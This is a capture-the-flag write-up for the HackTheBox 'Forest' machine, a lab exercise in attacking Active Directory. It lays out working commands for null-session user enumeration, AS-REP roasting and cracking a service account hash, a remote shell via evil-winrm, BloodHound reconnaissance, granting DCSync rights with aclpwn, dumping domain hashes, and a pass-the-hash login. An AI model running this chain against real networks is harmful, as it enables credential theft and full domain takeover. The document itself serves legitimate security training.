Welcome to my writeup of the hackthebox.eu machine Forest
This machine is rated easy difficulty and involved abusing kerberos pre-authentication to kerberoast a hash of a local service account using the impacket script GetNPUsers. Root required using bloodhound to visualize the AD environment and find a path to the domain admin, which included abusing ACL's to get DCSync rights.
1. Recon
As usual we will start with an nmap scan of the target machine.
nmap -sC -sV -oA nmap/scan 10.10.10.161

The ports of note here are:
- 445 - SMB
- 88 - Kerberos
- 135 - RPC
- 5985 - Powershell - WSMan - Remote Management
Knowing that we have rpc open we can try null authentication to get a list of user accounts
rpcclient -U "" -N 10.10.10.161 enumdomusers

- One account is of particular interest as is starts with
svcwhich indicates it may be a service account which would mean we can abuse its special permissions relating to local groups and users - We can attempt to kerberoast this user to try and get a hash we can crack
2. Exploitation to User
Clone the Impacket repo and navigate into the examples folder

Now try try attacking the svc-alfresco account:
- If you remember from the nmap scan the domain was
htb.local./GetNPUsers.py htb.local/svc-alfresco -format john -dc-ip 10.10.10.161 Bingo! We now have the asrep hash of the user
Bingo! We now have the asrep hash of the user svc-alfrescoand we can crack is using johntheripper - First place the hash in a file called hash.txt
- Run
john -w=/usr/share/wordlists/rockyou.txt hash.txt
- We now have the password of the user svc-alfresco - s3rvice
Now we can login to the powershell remote management port using a tool called Evil-WinRM
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice

Now that we have a shell we can also grab user.txt

3. Priv Esc from User to Domain Admin
- For this priv esc we will use a tool called bloodhound to visualise the Active Directory environment - follow this guide on how to set it up on your system BloodHound Wiki
To begin we need to initialize the neo4j database, you can do this by running: neo4j console

Now that the db has been launched we can launch blood hound by running bloodhound in a terminal

Now that bloodhound is running, we need some data to analyze, we can use the SharpHound.exe file and the upload and download capabilities of Evil-WinRM to get the files.
Open a new terminal and download the SharpHound.exe file from github
https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.exe

Now in your Evil-WinRM terminal type: upload SharpHound.exe

Now we can run the file with the -c All flag to to specify we wan't to collect all data on the AD environment
.\SharpHound.exe -c All

ls download 20200506091425_BloodHound.zip

We now have the bloodhound zip file on our local machine so we can open it in bloodhound by dragging it into the window

- You should now see that we have a lot of data in our database
Now we can run one of the pre-made queries Shortest Paths to Unconstrained Delegation Systems

There are a few things that we can see now:
- We are part of the privileged IT group and as a result part of Account Operators can be a member Exchange Windows Permissions and Exchange Trusted Subsystem Group
- Firstly, this means that we can add ourselves to Exchange Windows Permissions and Exchange Trusted Subsystem Group
- This also means we can abuse ACL (Access Control List) to allow svc-alfresco to perform a DCSync attack to get the admin hash, here is a good video that explains this, Here
Let's try adding ourselves to this group new group:
net group "Exchange Windows Permissions" svc-alfresco /add

We can also add ourselves to the Exchange Trusted Subsystem Group which will allow us to abuse ACL
Add-ADGroupMember -Identity "Exchange Trusted Subsystem" -Members svc-alfresco

We can now use a tool called aclpwn to give svc-alfresco DCSync rights. There is an article here that describes it's usage very well - ACLPWN Blog
Lets install aclpwn in kali, it's as simple as
pip install aclpwn

Lets execute this command to give us DCSync permissions
aclpwn -f svc-alfresco -ft user -d htb.local -s 10.10.10.161and use option 1

Now we can use impacket's
secretsdump.pyto get the admin hash
secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -dc-ip 10.10.10.161

Bingo! We now have the admin hash
We can use this to logon using Evil-WinRM with the -H flag and grab root.txt
evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6

Rooted!
If you enjoyed my write up or found it useful check you my htb profile linked below








Top comments (0)